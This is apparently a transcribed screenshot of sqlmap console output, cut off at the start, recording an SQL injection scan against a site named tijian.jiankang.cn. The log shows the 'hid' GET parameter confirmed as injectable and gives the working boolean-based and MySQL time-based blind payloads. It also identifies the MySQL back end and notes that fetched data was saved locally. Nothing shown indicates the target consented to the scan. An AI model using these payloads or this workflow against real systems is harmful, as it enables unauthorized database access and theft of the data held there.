 lse positive
GET parameter 'hid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 62 HTTP(s) requ
ests:
---
Parameter: hid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: act=category&hid=3 AND 6049=6049&mod=book

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: act=category&hid=3 AND (SELECT * FROM (SELECT(SLEEP(5)))zCRn)&mod=b
ook
---
[19:20:51] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[19:20:51] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\tijian.jiankang.cn'

[*] shutting down at 19:20:51